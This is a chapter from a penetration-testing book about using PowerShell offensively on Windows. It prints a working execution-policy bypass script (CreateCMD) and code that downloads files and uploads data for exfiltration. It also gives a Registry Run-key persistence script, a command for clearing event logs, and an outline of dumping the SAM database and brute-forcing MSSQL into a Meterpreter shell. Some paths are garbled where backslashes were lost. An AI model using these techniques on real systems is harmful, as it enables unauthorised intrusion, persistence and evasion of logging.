
Chapter 6
Manipulating Windows with PowerShell
Information in this chapter:
In Chapter 1, we spent a good bit of time discussing Microsoft’s PowerShell and how we can use it to develop shell scripts. Some of these scripts, if developed a bit further, could be useful for general tasks such as collecting information on hosts and the networks on which they reside. In this chapter, we will dive directly into the nitty-gritty of using PowerShell as a hacking tool.
Until fairly recently, PowerShell was not generally seen as a tool that could be used for attacks. It has a very restrictive set of permissions that limit what we can run on a system, as we discussed in Chapter 1, and we have to relax these permissions in order to get even the most basic scripts and commands to run. In addition, we really can’t do much on a system with PowerShell without taking steps to disable these security measures… or so it was thought.
At DEF CON 18 in 2010, David Kennedy and Josh Kelley gave a presentation [1] on PowerShell and discussed how it might be used as an attack tool, how we can bypass the security measures in place, and some of the interesting uses to which we can put PowerShell in a penetration testing scenario. Given the efforts of Kennedy, Kelley, and the others who worked on the code discussed in this presentation, we are on a much better footing to use PowerShell in new and interesting ways. Let’s jump in and see what we can make PowerShell do for us.
Dealing with Execution Policies in PowerShell
As mentioned in this chapter, and discussed in Chapter 1, the execution policies that are in place restrict what we can do in PowerShell. In Chapter 1, we had to change the execution policy to RemoteSigned in order to be able to work with our scripts, but we didn’t really talk about the individual policies, or what exactly each of them does. We will go over that now.
Execution policies
There are four execution policies: Restricted, AllSigned, RemoteSigned, and Unrestricted. The Restricted policy, which is also the default execution policy, prevents us from running any PowerShell scripts, but does allow us to use the shell interactively.
The AllSigned policy allows us to run only scripts that have been digitally signed by a trusted publisher. The RemoteSigned policy allows us to run scripts that we have created locally, but scripts that we download must be digitally signed by a trusted publisher. The Unrestricted policy carries no restrictions at all, and allows us to run unsigned scripts from any source. These execution policies can be changed in the manner we discussed in Chapter 1.
The signing on which some of the execution policies are based refers to the digital signatures on the scripts themselves. These signatures need to come from a trusted publisher in order to bring them into compliance with the various execution policies.
TIP
We can actually create a self-signed certificate to use for signing our scripts, but we will still get a warning when the script runs, at the very least for the first time. This is a bit of an involved process, but articles and tutorials are available on the Internet that will walk us through it.1 In a penetration test, we are often better off just working around the execution policy, as we will discuss in the next section.
In an ideal world, we would like to have the execution policy set to Unrestricted, or at least to RemoteSigned, so that we can run our scripts on the target system. However, as we discussed in Chapter 1, this requires that we make some changes to the system if the execute policy is not already set in this way. In a penetration test, we may not always want to or be able to change the settings in the system. Thankfully, there is a way around this issue that requires no changes at all, and leaves the system in its original state, but lets us run any script we like.
Bypassing the policies
In order to get around the restrictions imposed by the execution policies that govern PowerShell, we can use the CreateCMD code developed by Peters, Kelley, and Kennedy [2]. The following example is the same code developed by the aforementioned authors, minus a few comments and usage for the sake of brevity. The original code is available at www.secmaniac.com/download/.
#
# PowerShell CreateCmd Bypass by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
# Defcon Release
#
#
param($Filenames, [bool]$EncodeIt=$false);
if (-not $Filenames)
{
Write-Host "Usage: createcmd.ps1 [-Filenames] <string[]> [-EncodeIt <bool>]"
Write-Host " Returns a powershell command line with contents of <Filesnames>concatenated and "
Write-Host " encoded into a compressed stream which will be uncompressed and invoked on startup."
Write-Host " Large code files may exceed 8K cmd limits of DOS and will not load correctly."
Write-Host " Do not use EncodeIt on large files. The command line will be too long for DOS to handle."
Write-Host " To write to a file that dos can read, use ascii encoding. For example:"
Write-Host " PS>.createcmd.ps1 mycode.ps1 ’$false | Out-File mycmd.bat ascii"
Write-Host " To concat multiple files together, pass in an array of strings or output from ls like this:"
Write-Host " PS>.createcmd.ps1 ’$(ls myfile∗.ps1) | Out-File mycmd.bat ascii"
return;
}
$contents = gc $Filenames;
$ms = New-Object IO.MemoryStream
$cs = New-Object IO.Compression.DeflateStream ($ms, [IO.Compression.CompressionMode]::Compress);
$sw = New-Object IO.StreamWriter ($cs, [Text.Encoding]::ASCII);
$contents | %{
$sw.WriteLine($_);
}
$sw.Close();
$code = [Convert]::ToBase64String($ms.ToArray());
$command = "Invoke-Expression ’$(New-Object IO.StreamReader (" +
"’$(New-Object IO.Compression.DeflateStream (" +
"’$(New-Object IO.MemoryStream (,’$([Convert]::FromBase64String(’"$code’")))), " +
"[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();clear;’"Load complete.’""
# Command version that builds the code from args passed to the script.
# Don’t use. -Command lets you pass args to the command, # but -encodedCommand doesn’t, # which doesn’t help with the
# command line length problem.
#$command_using_args = "Invoke-Expression ’$(New-Object IO.StreamReader (" +
# "$(New-Object IO.Compression.DeflateStream (" +
# "’$(New-Object IO.MemoryStream #(,’$([Convert]::FromBase64String([string]::Join(’"’",’$args)))))," +
# "[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::# ASCII)).ReadToEnd();clear;’"Load complete.’""
$doscommand = "powershell.exe -NoExit {0} ’"{1}’"";
if ($EncodeIt)
{
$doscommand -f "-encodedCommand",$([Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($command)));
}
else
{
$doscommand -f "-Command",$command.Replace("’"", "’"");
}
Let’s have a quick look at what we’re doing here. The first line after the attribution comment is actually the line that takes in the arguments for the script, making use of param. This does essentially the same thing as the method we used in Chapter 1, but with slightly less code. In this case, we are taking in the filenames from the command line and setting the value of $EncodeIt to false. We then use gc, which reads the contents of the file in $Filenames (very much like cat in Linux), and places them into $contents. We also define the variable $ms as a handle for the IO.MemoryStream object that we will use shortly for a bit of storage. We will also need to set up $cs and $sw as handles for the IO.Compression.DeflateStream and IO.StreamWriter objects, respectively. Once we have our objects all set up, we write the compressed contents of the files to our memory stream and close the stream writer.
Now that we are all set up and have our script contents in storage we can get them converted. Into $code, we place the Base64-converted string of the text held in our memory stream, $ms. This is the code that will end up in our .bat file. We then go backward through the process we performed to compress and convert our script, ending up at a decompressed ASCII text version, which we pass off to Invoke-Expression in order to execute the code in the context of the current shell.
So ultimately, we will execute createcmd.ps1 with .createcmd.ps1 fileout.ps1 | Out-File fileout.bat ascii. Our test script, fileout.ps1, contains only the line Set-Content -Encoding utf8 test.txt "test", which will output a file so that we have something to see as a result. We should end up with a file called fileout.bat which, when run, will execute our original code and output our text file.
This code allows us to completely bypass the execution policies and execute our PowerShell code, no matter what the source is and no matter what the execution policy level is set to on the system. Just to make things clear, we are not actually changing the execution policy level, and we are not making any configuration changes in the operating system, altering the Registry, or performing any other similar steps. We are simply bypassing the security measures entirely.
WARNING
At present, the CreateCMD code works very nicely to get us around the policy restrictions that Microsoft has placed on PowerShell scripts as a security measure. We, of course, have no guarantee that this will continue to be the case forever and that Microsoft will not release a patch or a new PowerShell version that closes this particular loophole. If we find that the CreateCMD code fails entirely, or does not work on certain versions of PowerShell, it might be worth a bit of checking around to see if this has indeed happened.
With this capability in hand, PowerShell quickly becomes more useful from a penetration testing perspective. Although we could certainly carry out attacks using social engineering techniques or tools such as a Trojan horse in order to have the user change the execution policy himself for PowerShell, we would rather not have to take such steps if we have another way to get to where we need to be.
One caveat to using this process to get around the execution policies is that, although we can effectively ignore the execution policies using this method, this is not a magic bullet. There are still activities in PowerShell which will require us to have administrative access, and we may be stuck if we have not been able to gain it.
Let’s talk briefly about how we can get on the system in the first place, and what we can do with PowerShell once we get there.
Getting in
In order to put any of our PowerShell goodness to use, we first need to find a way onto the system. Depending on what exactly we want to do when we are on the machine, we may also need administrative access. There are a number of tasks that we can carry out using just the permissions of a standard user account, such as ping sweeping or port scanning, as these only require the normal level of access that any account has. In order to change settings or carry out any actions on the system that would normally require administrative access, we will likely need the same access from PowerShell.
As the specifics of exploiting systems using commercial or open source tools is not the main thrust of this book, we will not go into any extensive detail as to how we might carry out the attacks that will gain us such access. This topic is a bit beyond our scope, and is the subject of entire volumes.
NOTE
For those looking for additional information regarding how we can make our entry to the system on which we would like to use our PowerShell scripts, or the tools written in any of the other languages discussed in this book, for that matter, there are a number of great texts out there on the topic. A few of the better-known are:
• Counter Hack Reloaded: A Step-by-Step Guide to Computer Attacks and Effective Defenses, 2nd Edition, (ISBN: 978-0-13-148104-6), by Ed Skoudis
• Gray Hat Hacking: The Ethical Hackers Handbook, 3rd Edition, (ISBN: 978-0071742559), by Allen Harper, Shon Harris, Jonathan Ness, Chris Eagle, Gideon Lenkey, and Terron Williams
• Hacking Exposed™ 6: Network Security Secrets & Solutions, (ISBN: 978-0071613743), by Start McClure, Joel Scambray, and George Kurtz
To very quickly sum up the process of getting on a system, we will want to do the following:
• Port-scan the system to find any open ports.
• Find out what services are running on those ports, and the specific version of the service.
• Research to discover vulnerabilities specific to any vulnerable services.
• Find or create an exploit for that vulnerability and put it to use to get on the system.
If we are attacking an unpatched Windows 7 system, to give us a relatively easy example, we can use any of a number of exploits for vulnerabilities, such as MS10-0462 (available in Metasploit) to gain a remote shell on the system.
Later in the chapter, we will take a look at what we can do with PowerShell and Metasploit, and look a bit more closely at the process of getting access to a Windows 7 system.
Penetration Testing uses for PowerShell
There are a number of uses to which we can put PowerShell in a penetration testing situation. Since PowerShell has access to Microsoft’s .NET set of tools, and many of the existing functionality that ships with it is intended for system administration, this provides a great deal of utility to the penetration tester as well. We will go over a few example uses for PowerShell, such as controlling processes and services, interfacing with the event logs, getting and sending files over the network, and interfacing with the Registry.
Controlling processes and services
Since the examples here are very simple, we’ll be working with PowerShell in interactive mode to run them, something that we have not covered in great detail either in this chapter or in Chapter 1. We can simply issue the commands directly at the prompt in the PowerShell shell and have the data returned to the console. For example, if we want to get a list of all the running processes on a system, we can execute Get-Process, as we discussed in Chapter 1. This will send quite a bit of data scrolling past on our console, considering the large number of processes generally running on a Windows system.
In order to get back something a bit more specific, we can include the process name. To give us an example process to look at, we can start Notepad by simply entering Notepad at the prompt in PowerShell. We can also specifically use the Start-Process cmdlet to start the process by running StartProcess Notepad. Once Notepad has started, we can get the process information for it by running Get-Process notepad. We should see something similar to that shown in Figure 6.1 returned as output.

FIGURE 6.1 Get-Process Output
Now that we have a process to work with, we can set about killing it. In PowerShell, we can kill a process using the Stop-Process cmdlet. Stop-Process can be run using either the process ID or the process name as an argument. If we use the process ID, we can simply run Stop-Process 13768. If we use the process name, we need to add an argument, such as Stop-Process –processname notepad.
Working with services is very similar to working with processes. In order to get the list of services, we can run Get-Service. As with processes, Get-Service and the service name will get us the information for a specific service, such as Get-Service Fax. We should see output similar to that shown in Figure 6.2.

FIGURE 6.2 Get-Service Output
The basic information returned from Get-Service will give us the name of the process and its current state. We can then start, stop, or restart the service with Start-Service, Stop-Service, or Restart-Service, respectively. In general, we will need administrative access to manipulate services.
Interfacing with the event logs
Working with the event logs in PowerShell is a very easy task to carry out. Microsoft has given us a simple interface to work with them, although there are a few limitations. Again, we will look at how to work with the event logs in PowerShell in interactive mode, just as we did earlier in this section with processes.
The first thing we are likely to want to do on our target system with the event logs is to look at what we have on the system. For this, we can use the Get-EventLog cmdlet, with the list argument, as in Get-EventLog –List. When we run this cmdlet, we should see output similar to that shown in Figure 6.3.

FIGURE 6.3 Listing the Event Logs on Windows
Conveniently, once we have the list of event logs in hand, we can use the same cmdlet with a different argument to list the content of a specific log. When we look at a log on a given system, there will likely be a very large amount of information in it, so we will also want to filter what is returned to us, unless we are just dumping the log contents out to a file. We can get the last few messages from the log that we specify by using the –newest argument with Get-EventLog, as in Get-EventLog –newest 5 Application. This will give us output similar to that shown in Figure 6.4.

FIGURE 6.4 Get-EventLog Output
We can also clear the event logs quite easily by using the Clear-EventLog cmdlet. To do this, we need to specify the log that we want to clear and the name of the system on which the log resides, as in Clear-Eventlog –log Application –ComputerName . (the space and the period following –ComputerName are necessary; without them, this command will not work). This is one area in which we need to be an administrator to run this particular item of PowerShell code. If we are not an administrator, we will get a “permission denied” error message.
Getting and sending files over the network
When we have accessed a system during a penetration test, we may want to pull files onto the system in order to load additional tools locally, or send information off the system in order to exfiltrate data. We can use PowerShell to perform several types of network activity with relative ease. On a Linux system, one of the most useful tools that we have to pull data down from a Web server is wget. Handily, we can replicate its more basic features with a quick PowerShell script and a little .NET magic. As long as we can write to the download location, we should be able to execute this script with the permissions of a normal user.
$src = "http://nmap.org/dist/nmap-5.51-setup.exe"
$dest = "c: emp map-5.51-setup.exe"
$web = New-Object System.Net.WebClient
$web.DownloadFile($src, $dest)
Let’s take a quick look at what we’ve done here. We first take in the argument containing the URL that we want to download, which came from the argument that we passed in at the command line. Here we are also using param to handle the arguments, as we looked at earlier in the chapter, a slightly different method from what we looked at in Chapter 1. In the $path variable, we place the location of our current directory, which is where our downloaded file will be saved. In order to make the script more flexible, we might want to take in the path from an argument also, and this would be an easy change to make.
Here we instantiate our object to interface with the Web, System.Net.WebClient, using $web as a handle for it. Lastly, we call the DownloadFile method on the handle for our object, passing the URL that we will be downloading and where we want to store it, as in $web.DownloadFile($url, $path). This is a fairly simple piece of code for handling Web traffic on a Windows machine.
There are a number of very handy objects and methods that we can use to handle other types of transactions and traffic. With System.Net.WebClient, we can also make use of the UploadFile method to send files in the other direction, which may or may not be very handy for us when we look at Web transactions but we can also use System.Net.WebClient to do FTP, with no major changes required.
$src = "ftp://ftp.fr.netbsd.org/pub/pkgsrc/distfiles/netcat-0.7.1.tar.gz"
$dest = "c: emp etcat.tar.gz"
$ftp = New-Object System.Net.WebClient
$ftp.DownloadFile($src, $dest)
#$ftp.UploadFile($src, $dest) #a quick change makes this an upload
This is, of course, very similar code to what we just looked at for our Web download, which makes sense as we’re using the same object and the same methods. Since we’re doing very much the same transaction, the only real difference is in the source and/or destination of the file being on a different protocol. The System.Net.WebClient is handling all the protocol differences internally and transparently for us.
As we discussed in Chapter 1, we have access to a huge number of objects in .NET, many of which are network-related. We can find, in many cases, existing objects and methods for most of the common tasks we might want to carry out for shipping files around on the network. For the oddball situations where we can’t make one of these fit, there are large amounts of user-generated code floating around the Internet for us to use and build on. Additionally, we can access most any other functionality available through the operating system or installed applications that have a command-line interface.
TIP
Anyone that has never encountered Netcat3 is missing a major penetration testing tool with an amazing degree of flexibility. Netcat is available for many operating systems, and we may find it on some as part of the default install. Netcat essentially allows us to handle incoming and outgoing network traffic (or both) and move files or data over the network to and from any port that we might care to. For those interested in learning the capabilities of Netcat check out the book Netcat Power Tools (ISBN: 978-1-59749-257-7, Syngress), edited by Jan Kanclirz Jr.
Given tools such as Netcat, which we can download for Windows operating systems and easily control through PowerShell, we can move files over the network, open shells or reverse shells, and perform a broad variety of similar tasks.
Interfacing with the Registry
The Registry in Microsoft operating systems, first brought into existence in Windows 3.1, is a database that holds the configuration settings for Microsoft operating systems and the applications installed on them. We can use the Registry to manipulate how applications function (or keep them from functioning), what happens when the operating system starts, and a variety of other similar tasks.
The Registry is hierarchical in nature, often presented as a series of folders in graphical tools designed for accessing it. Inside each level of the hierarchy, we may find additional levels of the hierarchy, referred to as “keys,” as well as individual entries, referred to as “values.” The values are a pair containing a name and associated data.
In the Registry, we can find five major sections, often referred to as “hives”:
• HKEY_LOCAL_MACHINE (HKLM) Holds settings for the local machine
• HKEY_CURRENT_CONFIG (HKCC) Holds information generated at boot time
• HKEY_CLASSES_ROOT (HKCR) Holds information about applications
• HKEY_USERS (HKU) Holds the superset of HKEY_CURRENT_USER entries
• HKEY_CURRENT_USER (HKCU) Holds settings that pertain to the currently logged-in user
These hives are present in most Windows operating systems, with some slight variation depending on the specific version in use, and some hives not being accessible outside of application program interfaces (APIs).
PowerShell presents us with a very interesting and convenient interface to the Windows Registry. PowerShell displays the Registry as a file system, and we can use the cd (change directory) command to access it, using the abbreviated names listed earlier, just as we would any other portion of the normal file system: for example, cd HKLM:. Once we are there we can use dir to display the keys under HKLM. We should see output similar to that shown in Figure 6.5.

FIGURE 6.5 Exploring the Registry in PowerShell
We also see a few errors regarding Registry access being restricted, which is normal for most Windows operating systems starting with Vista. From here, we can browse around in the portion of the Registry that exists under HKLM.
For those of us that jumped ahead and tried to navigate to all the different Registry hives, we might have found that only two of them are immediately accessible: HKLM and HKCU. These are the only hives that PowerShell configures access to by default. Fortunately, we can create the others with no great deal of effort:
New-PSDRIVE -name HKCC -PSProvider Registry -Root HKEY_CURRENT_CONFIG
New-PSDRIVE -name HKCR -PSProvider Registry -Root HKEY_CLASSES_ROOT
New-PSDRIVE -name HKU -PSProvider Registry -Root HKEY_USERS
To create access for these additional hives, we should not need any privileges beyond being a user on the system. After each entry, we should be able to cd to the new Registry hive and view its contents with dir, similar to what is shown in Figure 6.6.

FIGURE 6.6 Accessing HKCC in PowerShell
Once we are where we need to be in the Registry structure, we need to use a different command to look at the individual values within the key. Using dir will only show us the subkeys at any particular location in the hierarchy, not the values, which is somewhat counterintuitive.
Let’s take a quick look at a few interesting values in the Registry. In most Windows operating systems, if we place a value in HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun, and that value contains a pointer to an executable program, that particular program will be launched whenever the operating system is booted. When we buy a new computer that is chock-full of crapware, all of which loads whenever the system is booted, this is generally the place from which everything is being started. If we run Get-ItemProperty "hklm:softwaremicrosoftwindowscurrentversion un" we should see output similar to that shown in Figure 6.7, although the individual entries will vary from one machine to another. Each of these values and its associated data points to a particular installed application or executable script which is stored in the file system.

FIGURE 6.7 Registry Values to Start Applications at Boot
If we want to introduce a new application of our own to run at boot time we just need to make a new entry, so let’s take a crack at that. Seeing as this is a very common Registry location that we might want to write to, and the path is a bit long to keep typing repeatedly, we will put together a small script to handle the creation of our value in the appropriate place.
Get-ItemProperty "HKLM:softwaremicrosoftwindowscurrentversion un"
$regpath = "HKLM:softwaremicrosoftwindowscurrentversion un"
$apppath = "%windir%system32calc.exe"
$name = "Calc"
Get-ItemProperty "HKLM:softwaremicrosoftwindowscurrentversion un"
Set-ItemProperty -path $regpath -name $name -value $apppath
Get-ItemProperty "HKLM:softwaremicrosoftwindowscurrentversion un"
This is a very simple script, but we’ll take a quick walk through it. First, we should know that this is another place where PowerShell will trip over permissions if we are not an administrator. If we try to run the script as a normal user, we will get an error similar to Set-ItemProperty: Requested registry access is not allowed. So what we’re doing here is first taking a quick look at what is already in the HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun key in the way of values, as we discussed earlier in this section. We then set a variable to hold the path to our location in the Registry where we will be making our entry, called $regpath, and populating it with our location.
We also set the $apppath variable with the path to the application that we will be starting at boot, in this case the Windows Calculator application, located at %windir%system32calc.exe, and the $name value which holds, in this case, the string "Calc" as the name of our intended value. The meat of our small script is the Set-ItemProperty cmdlet, which does exactly as we would think it might and adds a new value to our specified Registry key. We then call Set-ItemProperty with Set-ItemProperty –path $regpath –name $name –value $apppath to plug in the values from all of our variables, and away we go into the Registry.
After this, we run Get-ItemProperty again so that we can see the fruits of our labor. We should see quite a bit of text scroll past, ending up with a nice view of our newly created value, as shown in Figure 6.8.

FIGURE 6.8 Adding a Value to the Registry
If we were planning to use this script with any great frequency, we would likely want to make allowances for different target locations in the Registry and different applications to be installed. We could easily modify the script to take these parameters in as arguments, as we discussed in Chapter 1 when we went over the basics of PowerShell.
We can also use the Registry to gather a variety of information on the system and environment that we are examining. Another interesting spot to look at is HKLM:SoftwareMicrosoftWindowsCurrentVersionUninstall. This location holds the uninstall information for the system, which can be of interest during a penetration test. Here we can find information such as the application name, when it was installed, the major and minor versions, and quite a bit of other information. Let’s put something together to retrieve this information and dump it out to a file that we can review later.
$file = "c: empinstalled-software.txt"
Get-ChildItem hklm:softwaremicrosoftwindowscurrentversionuninstall | ForEach-Object{
$property = Get-ItemProperty $_.pspath | out-file $file -append
}
This is a very short script, but it does quite a bit of work for us. If we take a look at HKLM:SoftwareMicrosoftWindowsCurrentVersionUninstall in Regedit, as shown in Figure 6.9, we can see that this is not the easiest location in the Registry to parse.

FIGURE 6.9 Regedit
The key names are very cryptic and there are a load of name-value pairs in each of them. It would be much nicer to have a simple list, either for purposes of reading manually or for parsing with another tool, such as grep.
Looking at the script, the first line sets up the location for our output file and stores that in the $file variable, in this case c: empinstalled-software.txt. Next, we make use of the Get-ChildItem cmdlet to recurse through all the subkeys that are under HKLM:SoftwareMicrosoftWindowsCurrentVersionUninstall, passing the results off to the ForEach-Object cmdlet to handle iterating through all of them. The ForEach-Object does exactly as it sounds and performs a for each loop-style iteration through all our results, but without us having to explicitly write out the code to do so. As the ForEach-Object cmdlet is crunching through our subkeys, we have it performing a Get-ItemProperty on each of them in order to dump out the entries. For each set of values that we find, we pass these to Out-File, which will append them to the file location that we have stored in $file.
As a result, we should have a file with contents similar to that shown in Figure 6.10. This file will likely have a very large amount of information in it, as it will include not only software that has been installed by the user, but also additional items that have been installed as part of the OS, entries from patches, and so on. Conveniently, the output is nicely formatted for the use of search utilities such as grep, if we were to want to get a quick list of names, versions, install paths, or other similar information.

FIGURE 6.10 Installedsoftware.ps1 Output
There are an enormous number of tweaks that we can make to the Registry to produce a variety of different effects on Microsoft operating systems. With a bit of research, we can find locations in the Registry that will allow us to change the way networking functions, accounts are handled, and encryption is dealt with, as well as implement a variety of other changes.
PowerShell and Metasploit
Some of the interesting PowerShell pieces we have discussed in the course of this chapter (and more) can be used in a more automated fashion through Metasploit. For those of us not familiar with Metasploit, it is what is referred to as an attack framework. Attack frameworks, some of the more common being Metasploit, Core Impact, and Immunity Canvas, are sets of tools that enable us to conduct attacks in a more expedited fashion by gathering up sets of exploits, payloads, and other associated tools into one group of tools and giving us an easier way to put them to use than we might otherwise have.
Many of these tools also provide a measure of automation by including some network and/or host scanning as well as evaluation of the vulnerabilities that might or might not be present on a given target. In this section, we’ll take a brief look at some of the things we can do with Metasploit. For those of us that might be interested in delving further into what Metasploit can do, a number of good resources are available. Offensive Security has a set of free tutorials online at www.offensive-security.com/metasploit-unleashed/Metasploit_Unleashed_Information_Security_Training, and several books include material on the topic, such as Penetration Tester’s Open Source Toolkit, Third Edition (ISBN: 978-1-59749-627-8, Syngress), by Jeremy Faircloth and Metasploit: A Penetration Tester’s Guide, (ISBN: 978-1593272883), by David Kennedy (yes, the same one), Jim O’Gorman, Devon Kearns, and Mati Aharoni.
PowerShell-oriented Metasploit modules
Although not many Metasploit modules are directly concerned with PowerShell in some fashion, this number has been increasing slowly. There are now a few modules in the library that we may find convenient in a penetration test, so we’ll take a quick look at some of them, and then work with Metasploit against a test system in order to show off their capabilities a bit.
PowerDump
PowerDump is one of the interesting modules available in Metasploit, and it can allow us to dump out the Security Accounts Manager (SAM) database on a Microsoft OS. The caveat here is that this particular module and the PowerShell code that backs it are foiled by the security measures set in the Registry on more recent Microsoft OSes.
In order to make use of this code, we need to be able to read Registry keys such as HKLM:SAMSAMDomainsAccountsUsers. Similar to our discussion earlier in the chapter when we talked about needing administrative access to write to HKLM:SOFTWAREMicrosoftWindowsCurrentVersionRun, this portion of the Registry is configured with a very restrictive set of permissions. In this particular case, administrative access will not be enough to get us there. Although it is entirely possible to change the permissions on this portion of the Registry, this is really outside the scope of what we’re trying to do here, as it would involve relatively heavy modifications to the system.
We may be able to make this work against older systems, however, such as Windows XP or Server 2003, depending on the patch level of the systems in question.
Windows gather PowerShell environment setting enumeration
This particular module, written by Carlos Perez (darkoperator), enables us to take a look at the environmental settings for PowerShell on our target machine. More specifically, it will show us items such as whether or not PowerShell is installed, what the execution policy is set to, where PowerShell is installed, what PowerShell SnapIns or modules might be installed, and whether any users have PowerShell profiles installed.
This set of information can be very handy to have, as it allows us to get a better picture immediately of what environment we have to work with. This might keep us from tripping over something like an execution policy being set outside of what we need, or from using something like CreateCMD where we don’t need to do so.
Making use of the modules
The first thing we need to do is get a foothold on our target system. One of the best ways to start when looking for vulnerabilities is to run Nmap:
Starting Nmap 5.50( http://nmap.org) at 2011-05-10 07:26 Mountain Daylight Time
Nmap scan report for 10.0.0.117
Host is up (0.00032s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn
445/tcp open netbios-ssn
1433/tcp open ms-sql-s Microsoft SQL Server 2008
2383/tcp open ms-olap4?
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
The Nmap results show us a nice open SQL Server service we can pick on, on port 1433. In the tutorial docs helpfully provided by Offensive Security, we can find a walkthrough of MSSQL Bruter,4 which will step us through how to brute-force the sa account password and get a Meterpreter shell on the system. At this point, we can make use of modules such as PowerDump, Windows Gather PowerShell Environment Setting Enumeration, and a host of others. The Meterpreter is also full of features that allow us to do all sorts of interesting things on the system, but this is a topic for entire volumes in and of itself.
Summary
PowerShell can be very handy in certain penetration testing situations.
Having access to all the functionality of .NET on a Windows machine can give us capabilities that we might not otherwise have in such an environment without needing to upload tools to the system. If we can simply write, upload, or even copy and paste a script to the system, the range of attacks we can carry out increases significantly.
One of the stumbling blocks in using PowerShell on a system is dealing with the execution policies that are in place to prevent us from using our scripts in exactly the manner in which we are likely to want to do so. The Restricted, AllSigned, and RemoteSigned policies all place limitations on what we can run on the system in the way of PowerShell scripts, largely revolving around where the scripts came from and how they are signed. Ideally, we would like the execution policy set to Unrestricted, allowing us to do anything, but this requires changes to the system which we may not be able to make. Fortunately, based on the code from Peters, Kelley, and Kennedy, we can bypass these policies with relative ease.
Getting into the system to execute our PowerShell code may or may not present us with a challenge, depending on the particular operating system in use, the version, and the patch level. There are many common exploits that often go unpatched on Windows systems, as well as a plethora of weak places that we might check for a way in. As we discussed earlier in the book, there are several good books on exactly this topic and tools that will assist us, such as Nmap, Nessus, and Metasploit.
Once we have gained access to the system, we can put PowerShell to a number of penetration testing uses. We can take control of the processes on the system in order to start or stop those that the system is running, so we can ease our penetration testing efforts. We can interface with the event logs in order to read or manipulate them. We can tweak the Registry, adding, deleting, or changing portions of it. We can get or send files over the network. The possibilities are nearly limitless when we have administrative access on a Microsoft system.
Last but not least, we can use Metasploit to interface with PowerShell. There are several great modules that allow us to spawn shells, and make use of some of the code through Metasploit that we discussed using manually in this chapter.
ENDNOTES
1. DEF CON Communications, Inc. DEF CON 18 media archives. defcon.org. [Online] July, 2010. [Cited: April 24, 2011.] https://media.defcon.org/dc-18/video/DEF%20CON%2018%20Hacking%20Conference%20Presentation%20By%20-%20David%20Kennedy%20and%20Josh%20Kelley%20-%20Powershell%20omfg%20-%20Video.m4v.
2. Kennedy D. Presentations. SecManiac.com. [Online] July, 2010. [Cited: April 23, 2011.] www.secmaniac.com/PowerShell_Defcon.pdf.